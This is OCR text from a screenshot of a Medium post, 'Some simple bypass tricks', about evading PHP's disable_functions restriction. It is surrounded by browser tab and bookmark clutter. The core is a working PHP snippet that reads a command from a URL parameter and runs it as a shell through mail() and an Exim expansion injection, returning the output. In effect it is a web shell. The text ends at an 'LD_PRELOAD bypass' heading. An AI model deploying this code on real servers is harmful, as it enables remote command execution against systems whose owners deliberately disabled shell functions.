 Hack The Box :
Code-6.pdf
Some simpl
Python Code Edit
New Tab
https://medium.com/soulsecteam/some-sim
80%
HackTheBox “Cap” Wa…
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Medium
Search
Write
Sign up
Sign in
SoulSecTeam
Some simple bypass tricks
Th3Law
Follow
2 min read · Feb 18, 2019
11
Bypass Disable Functions
Configuration
disable_functions = system, proc_open, popen, passthru, shell_exec,
exec, python_eval, perl_system
Linux
• sendmail -> exim bypass
<?php
$command_file = "/tmp/xxxx";
$output_file = "/tmp/xxxx";
$cmd = $argv[1] ? $argv[1] : $_GET['cmd'];
$cmd = "$cmd > $output_file";
file_put_contents($command_file, $cmd);
mail("root@localhost", "xnxx", "jav", null,
'-xnxxjav@jav(tmp1 -be ${run{/bin/sh${substr{10}{1}{$tod_log}}'.
$command_file.'}} tmp2)');
echo file_get_contents($output_file);
unlink($output_file);
unlink($command_file);
• LD_PRELOAD bypass